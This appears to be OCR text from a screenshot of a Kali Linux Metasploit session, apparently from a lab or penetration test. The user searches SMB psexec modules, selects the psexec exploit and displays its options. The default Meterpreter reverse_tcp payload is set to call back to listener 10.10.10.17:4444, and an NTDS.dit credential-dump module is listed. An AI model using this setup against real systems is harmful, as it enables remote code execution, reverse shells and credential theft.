 1 2 3 4 2 19:10
root@kali: /home/kali/Desktop/wordlists
File Actions Edit View Help
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > search smb/psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In
Users Enumeration
1 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code
Execution
2 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download
Utility
Home
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/admin/smb/psexec_ntdsgrab
msf6 auxiliary(scanner/smb/smb_login) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a no
rmal read/write folder share
SMBUser no The username to authenticate as
KALI LINUX
the quieter you become, the more you are able to hear"
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port